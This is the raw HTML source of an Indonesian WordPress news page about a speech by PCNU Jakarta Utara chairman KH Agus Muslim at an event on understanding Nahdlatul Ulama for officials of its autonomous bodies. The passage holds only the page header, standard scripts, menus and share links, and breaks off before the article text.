

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kabartrend.com/2021/10/16/sambutan-ketua-pcnu-jakarta-utara-kh-agus-muslim-sag-mpd-dalam-acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom/
body_size: 11236
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Sambutan Ketua PCNU Jakarta Utara, KH Agus Muslim, SAg, MPd, dalam Acara Peningkatan Pemahaman Ke-NU-an bagi Pengurus Badan Otonom &#8211; Kabar Trend</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kabar Trend &raquo; Feed" href="https://kabartrend.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kabar Trend &raquo; Comments Feed" href="https://kabartrend.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kabar Trend &raquo; Sambutan Ketua PCNU Jakarta Utara, KH Agus Muslim, SAg, MPd, dalam Acara Peningkatan Pemahaman Ke-NU-an bagi Pengurus Badan Otonom Comments Feed" href="https://kabartrend.com/2021/10/16/sambutan-ketua-pcnu-jakarta-utara-kh-agus-muslim-sag-mpd-dalam-acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kabartrend.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='newkarma-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%26subset%3Dlatin%2C&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-nonamp-css'  href='https://kabartrend.com/wp-content/themes/newkarma/style-nonamp.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css'  href='https://kabartrend.com/wp-content/themes/newkarma/style.css?ver=1.1.3' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;}h1.entry-title{color:#20409a;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,.sidr,#navigationamp,.page-title,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.widget-title{background-color:#20409a;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#20409a;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number,.gmr-module-slide-topic a{color:#fe8917;}h1.page-title,h2.page-title,h3.page-title,.page-title span,.gmr-menuwrap,.widget-title span,h3.homemodule-title span,.gmr_widget_content ul.gmr-tabs li.selected a{border-color:#fe8917;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{-webkit-box-shadow:inset 0px -5px 0px 0px#fe8917;-moz-box-shadow:inset 0px -5px 0px 0px#fe8917;box-shadow:inset 0px -5px 0px 0px#fe8917;}.gmr-modulehome .gmr-cat-bg a,.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#fe8917;}a,.gmr-related-infinite .gmr-load-more input[type="button"]{color:#000000;}.gmr-related-infinite .gmr-load-more input[type="button"]{border-color:#000000;}.gmr-related-infinite .gmr-load-more input[type="button"]:hover{background-color:#000000;color:#ffffff;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#20409a;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#20409a;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#20409a;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#dcdcdc;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#444444;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border > a span{border-color:#20409a;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#20409a;}.gmr-element-carousel{background-color:#ff0000;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.gmr-modulehome{background-color:#20409a;}.gmr-modulehome,.gmr-modulehome a,.gmr-modulehome .gmr-cat-bg a:hover{color:#ffffff;}.gmr-title-module-related{border-color:#ffffff;}.gmr-modulehome a:hover,.gmr-title-module-related{color:#fed019;}.site-main-single{background-color:#ffffff;}.site-main-archive{background-color:#20409a;}.site-main-archive .gmr-load-more input[type="button"]:hover,ul.page-numbers li span.page-numbers{color:#20409a;background-color:#fed019;}.site-main-archive,a.read-more{color:#ffffff;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-load-more input[type="button"],.site-main-archive .gmr-ajax-text,ul.page-numbers li a{color:#fed019;}.site-main-archive .gmr-load-more input[type="button"],ul.page-numbers li span.current,ul.page-numbers li a{border-color:#fed019;}.site-main-archive .gmr-archive:hover h2.entry-title a,ul.page-numbers li a:hover{color:#ffffff;}ul.page-numbers li a:hover{border-color:#ffffff;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.gmr-widget-carousel .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.gmr-widget-carousel .item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}h1,h2,h3,h4,h5,h6,a,.rsswidget,.gmr-metacontent,.gmr-ajax-text,.gmr-load-more input[type="button"],ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Montserrat","Helvetica", Arial;}body,.gmr-module-posts ul li{font-weight:500;font-size:14px;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#20409a;color:#ffffff;}ul.footer-social-icon li a span{color:#ffffff;}ul.footer-social-icon li a span,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover span{color:#999;border-color:#999;}.site-footer a{color:#d7d7d7;}.site-footer a:hover{color:#999;}
</style>
<script type='text/javascript' src='https://kabartrend.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://kabartrend.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://kabartrend.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kabartrend.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kabartrend.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Haul ke &#8211; 9 Ayahanda dan Guru Tercinta, Mama KH Ihsan Fauzan, di Desa Wanahayu, Maja, Majalengka, Tahun 1443 H / 2021' href='https://kabartrend.com/2021/10/16/haul-ke-9-ayahanda-dan-guru-tercinta-mama-kh-ihsan-fauzan-desa-wanahayu-maja-majalengka/' />
<link rel='next' title='KUA Kelapa Gading Jakarta Utara melaksanakan Upacara Peringatan Hari Santri Nasional, 22 Oktober 2021' href='https://kabartrend.com/2021/10/22/kua-kelapa-gading-melaksanakan-upacara-peringatan-hari-santri-nasional-22-oktober-2021-bertempat-di-halaman-kantor-kua-kelapa-gading-jakarta-utara/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://kabartrend.com/2021/10/16/sambutan-ketua-pcnu-jakarta-utara-kh-agus-muslim-sag-mpd-dalam-acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom/" />
<link rel='shortlink' href='https://kabartrend.com/?p=1331' />
<link rel="alternate" type="application/json+oembed" href="https://kabartrend.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkabartrend.com%2F2021%2F10%2F16%2Fsambutan-ketua-pcnu-jakarta-utara-kh-agus-muslim-sag-mpd-dalam-acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kabartrend.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkabartrend.com%2F2021%2F10%2F16%2Fsambutan-ketua-pcnu-jakarta-utara-kh-agus-muslim-sag-mpd-dalam-acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom%2F&#038;format=xml" />
<link rel="pingback" href="https://kabartrend.com/xmlrpc.php"><link rel="icon" href="https://kabartrend.com/wp-content/uploads/2020/09/LOGO-90x90.png" sizes="32x32" />
<link rel="icon" href="https://kabartrend.com/wp-content/uploads/2020/09/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kabartrend.com/wp-content/uploads/2020/09/LOGO.png" />
<meta name="msapplication-TileImage" content="https://kabartrend.com/wp-content/uploads/2020/09/LOGO.png" />
</head>

<body class="post-template-default single single-post postid-1331 single-format-standard gmr-theme gmr-sticky" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>


<div class="top-header-second">
	<div class="gmr-topnavwrap clearfix">
		<div class="container-topnav">
			<div class="gmr-list-table">
				<div class="gmr-table-row">
											<div class="gmr-table-cell gmr-table-date">
							<span class="gmr-top-date">January 22, 2026</span>
						</div>
											<div class="gmr-table-cell gmr-table-search">
							<div class="only-mobile gmr-mobilemenu">
								<div class="gmr-logo"><a href="https://kabartrend.com/" class="custom-logo-link" itemprop="url" title="Kabar Trend"><img src="https://kabartrend.com/wp-content/uploads/2020/09/HEADER-e1600785940500.png" alt="Kabar Trend" title="Kabar Trend" /></a></div>							</div>
														<div class="gmr-search">
								<form method="get" class="gmr-searchform searchform" action="https://kabartrend.com/">
									<input type="text" name="s" id="s" placeholder="Search News" />
									<button type="submit" class="gmr-search-submit"><span class="icon_search"></span></button>
								</form>
							</div>
													</div>

					<div class="gmr-table-cell gmr-table-menu">
						<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"></a>
						<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><span class="icon_close_alt2"></span></a></div>
						<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-117"><a href="https://kabartrend.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a title="Terms of Service" href="https://kabartrend.com/about-us/" itemprop="url"><span itemprop="name">About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://kabartrend.com/pedoman-media-siber/" itemprop="url"><span itemprop="name">Pedoman Media Siber</span></a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://kabartrend.com/advertise/" itemprop="url"><span itemprop="name">Advertise</span></a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://kabartrend.com/policy/" itemprop="url"><span itemprop="name">Policy</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://kabartrend.com/contact-us/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-border menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a title="Indeks Berita" href="https://kabartrend.com/indeks-berita/" itemprop="url"><span itemprop="name">Indeks Berita</span></a></li>
</ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="clearfix gmr-headwrapper">
		<div class="gmr-logo"><a href="https://kabartrend.com/" class="custom-logo-link" itemprop="url" title="Kabar Trend"><img src="https://kabartrend.com/wp-content/uploads/2020/09/HEADER-e1600785940500.png" alt="Kabar Trend" title="Kabar Trend" /></a></div>			</div>
</div>

<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="top-header">
		<div class="container">
			<div class="gmr-menuwrap clearfix">
				<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-85"><a href="https://kabartrend.com/category/islami/" itemprop="url"><span itemprop="name">Islami</span></a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-86"><a href="https://kabartrend.com/category/organisasi/" itemprop="url"><span itemprop="name">Organisasi</span></a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://kabartrend.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88"><a href="https://kabartrend.com/category/publik/" itemprop="url"><span itemprop="name">Publik</span></a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://kabartrend.com/category/sains/" itemprop="url"><span itemprop="name">Sains</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90"><a href="https://kabartrend.com/category/terpopuler/" itemprop="url"><span itemprop="name">Terpopuler</span></a></li>
</ul>				</nav><!-- #site-navigation -->
			</div>
					</div>
	</div><!-- .top-header -->
</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
			<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">
	<main id="main" class="site-main-single" role="main">

	<div class="gmr-list-table single-head-wrap">
		<div class="gmr-table-row">
			<div class="gmr-table-cell">
						</div>
			<div class="gmr-table-cell">
			<ul class="single-social-icon pull-right"><li class="social-text">Follow Us</li><li class="facebook"><a href="#" title="Facebook" target="_blank" rel="nofollow"><span class="social_facebook"></span></a></li><li class="twitter"><a href="#" title="Twitter" target="_blank" rel="nofollow"><span class="social_twitter"></span></a></li><li class="rssicon"><a href="https://kabartrend.com/feed/" title="RSS" target="_blank" rel="nofollow"><span class="social_rss"></span></a></li></ul>			</div>
		</div>
	</div>

	
<article id="post-1331" class="post-1331 post type-post status-publish format-standard has-post-thumbnail category-berita category-islami category-organisasi category-publik category-terpopuler tag-acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom-pwnu-jakarta-utara tag-angkatan-ke-1 tag-bagi-pcnu-kota-jakarta-utara tag-dalam-acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom tag-dudi-akasyah tag-hari-kamis-14-oktober-2021-di-kantor-walikota-administrasi-jakarta-utara tag-kh-agus-muslim tag-mpd tag-sag tag-sambutan-ketua-pcnu-jakarta-utara tag-tahun-anggaran-2021" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="site-main gmr-single hentry">
		<div class="gmr-box-content-single">
			<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="October 16, 2021">October 16, 2021</time><time class="updated" datetime="2021-10-16T16:37:30+00:00">October 16, 2021</time></span><span class="screen-reader-text">by <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://kabartrend.com/author/jq6go/" title="Permalink to: Kabar Trend" itemprop="url"><span itemprop="name">Kabar Trend</span></a></span></span></div>						<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Sambutan Ketua PCNU Jakarta Utara, KH Agus Muslim, SAg, MPd, dalam Acara Peningkatan Pemahaman Ke-NU-an bagi Pengurus Badan Otonom</h1>				<div class="gmr-metacontent-single"><span class="posted-on"><span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://kabartrend.com/author/jq6go/" title="Permalink to: Kabar Trend" itemprop="url"><span itemprop="name">Kabar Trend</span></a></span></span><span class="meta-separator">-</span><span class="cat-links"><a href="https://kabartrend.com/category/berita/" rel="category tag">Berita</a>, <a href="https://kabartrend.com/category/islami/" rel="category tag">Islami</a>, <a href="https://kabartrend.com/category/organisasi/" rel="category tag">Organisasi</a>, <a href="https://kabartrend.com/category/publik/" rel="category tag">Publik</a>, <a href="https://kabartrend.com/category/terpopuler/" rel="category tag">Terpopuler</a></span></div>			</header><!-- .entry-header -->

			<div class="gmr-social-share-intop"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkabartrend.com%2F2021%2F10%2F16%2Fsambutan-ketua-pcnu-jakarta-utara-kh-agus-muslim-sag-mpd-dalam-acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><span class="social_facebook"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fkabartrend.com%2F2021%2F10%2F16%2Fsambutan-ketua-pcnu-jakarta-utara-kh-agus-muslim-sag-mpd-dalam-acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom%2F&amp;text=Sambutan%20Ketua%20PCNU%20Jakarta%20Utara,%20KH%20Agus%20Muslim,%20SAg,%20MPd,%20dalam%20Acara%20Peningkatan%20Pemahaman%20Ke-NU-an%20bagi%20Pengurus%20Badan%20Otonom" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><span class="social_twitter"></span></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fkabartrend.com%2F2021%2F10%2F16%2Fsambutan-ketua-pcnu-jakarta-utara-kh-agus-muslim-sag-mpd-dalam-acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom%2F&amp;media=https://kabartrend.com/wp-content/uploads/2021/10/Screenshot_2021-10-16-16-34-07-25-1.jpg&amp;description=Sambutan%20Ketua%20PCNU%20Jakarta%20Utara,%20KH%20Agus%20Muslim,%20SAg,%20MPd,%20dalam%20Acara%20Peningkatan%20Pemahaman%20Ke-NU-an%20bagi%20Pengurus%20Badan%20Otonom" class="gmr-share-pinit" rel="nofollow" title="Pin this"><span class="social_pinterest"></span></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Sambutan%20Ketua%20PCNU%20Jakarta%20Utara,%20KH%20Agus%20Muslim,%20SAg,%20MPd,%20dalam%20Acara%20Peningkatan%20Pemahaman%20Ke-NU-an%20bagi%20Pengurus%20Badan%20Otonom%20https%3A%2F%2Fkabartrend.com%2F2021%2F10%2F16%2Fsambutan-ketua-pcnu-jakarta-utara-kh-agus-muslim-sag-mpd-dalam-acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><img src="https://kabartrend.com/wp-content/themes/newkarma/images/whatsapp.png" alt="Whatsapp" title="Whatsapp" /></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Comment"><span class="icon_comment_alt"></span></a></li></ul></div>		</div>

		<div class="gmr-featured-wrap">
									<figure class="wp-caption alignnone gmr-attachment-img">
							<img width="720" height="579" src="https://kabartrend.com/wp-content/uploads/2021/10/Screenshot_2021-10-16-16-34-07-25-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" title="Screenshot_2021-10-16-16-34-07-25" />																				</figure>
								</div>

		<div class="gmr-box-content-single">
			<div class="row">
				<div class="col-md-sgl-l"><div class="gmr-social-share"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkabartrend.com%2F2021%2F10%2F16%2Fsambutan-ketua-pcnu-jakarta-utara-kh-agus-muslim-sag-mpd-dalam-acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><span class="social_facebook"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fkabartrend.com%2F2021%2F10%2F16%2Fsambutan-ketua-pcnu-jakarta-utara-kh-agus-muslim-sag-mpd-dalam-acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom%2F&amp;text=Sambutan%20Ketua%20PCNU%20Jakarta%20Utara,%20KH%20Agus%20Muslim,%20SAg,%20MPd,%20dalam%20Acara%20Peningkatan%20Pemahaman%20Ke-NU-an%20bagi%20Pengurus%20Badan%20Otonom" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><span class="social_twitter"></span></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fkabartrend.com%2F2021%2F10%2F16%2Fsambutan-ketua-pcnu-jakarta-utara-kh-agus-muslim-sag-mpd-dalam-acara-peningkatan-pemahaman-ke-nu-an-bagi-pengurus-badan-otonom%2F&amp;media=https://kabartrend.com/wp-content/uploads/2021/10/Screenshot_2021-10-16-16-34-07-25-1.jpg&amp;description=Sambutan%20Ketua%20PCNU%20Jakarta%20Utara,%20KH%20Agus%20Muslim,%20SAg,%20MPd,%20dalam%20Acara%20Peningkatan%20Pemahaman%20Ke-NU-an%20bagi%20Pengurus%20Badan%20Otonom" class="gmr-share-pinit" rel="nofollow" title="Pin this"><span class="social_pinterest"></span></a></li><li class="whatsapp"><a 